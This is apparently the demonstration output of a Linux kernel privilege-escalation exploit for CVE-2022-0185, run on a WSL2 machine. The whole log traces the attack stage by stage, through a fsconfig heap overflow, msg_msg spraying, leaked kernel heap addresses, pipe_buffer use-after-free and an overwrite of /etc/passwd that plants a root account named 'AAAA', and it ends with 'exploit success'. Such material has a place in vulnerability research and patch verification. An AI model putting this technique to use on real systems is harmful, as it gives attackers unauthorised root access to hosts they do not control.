 $ ./exp
[+] perform initialization
[+] perform exploit step1
[*] prepare fsconfig heap overflow
[*] sparying msg_msg ...
[*] trigger oob write in `legacy_parse_param` to corrupt msg_msg.m_ts
[*] search corrupted msg_msg ...
[+] corrupted msg_msg found, id: 0
[*] clean unused msg_msg ...
[*] alloc `struct msg_msg` to re-acquire the 0x400 slab freed by msg_msgseg ...
[*] it works :)
00 28 80 14 81 88 FF FF  00 64 81 14 81 88 FF FF  |  .(.......d......
42 07 00 00 00 00 00 00  D0 03 00 00 00 00 00 00  |  B...............
00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |  ................
37 13 37 13 02 00 00 00  57 57 57 57 57 57 57 57  |  7.7.....WWWWWWWW
[+] leak list2_leak_msqid: 1026
[+] leak list2_leak_mtype: 0x742
[+] leak list2_uaf_msg_addr: 0xffff888114816400
[+] leak list2_uaf_mtype: 0x642
[*] alloc msg_msg as heap buffer with known address
[*] fetch heap_buffer address by oob read again
[+] heap_buffer_addr: 0xffff88810be8d830
[*] clean unused msg_msg ...
[+] perform exploit step2
[*] prepare fsconfig heap overflow
[*] sparying msg_msg ...
[*] trigger oob write in `legacy_parse_param` to corrupt msg_msg.next
[*] free uaf msg_msg from correct msqid
[*] spray skbuff_data to re-acquire the 0x400 slab freed by msg_msg
[*] free skbuff_data using fake msqid
[*] freed using msqid 3
[*] spray pipe_buffer to re-acquire the 0x400 slab freed by skbuff_data
[*] free skbuff_data to make pipe_buffer become UAF
[*] uaf_pipe_idx: 2
[*] edit pipe_buffer->flags
[*] try to overwrite /etc/passwd
[*] see if /etc/passwd changed
AAAA:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
landscape:x:110:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:111:1::/var/cache/pollinate:/bin/false
veritas:x:1000:1000:,,,:/home/veritas:/usr/bin/zsh
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
[+] exploit success
# veritas @ veritas-laptop in ~/CVE-2022-0185 [10:11:32]
$ uname -a
Linux veritas-laptop 5.10.60.1-microsoft-standard-WSL2 #1 SMP Wed Aug 25 23:20:18 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux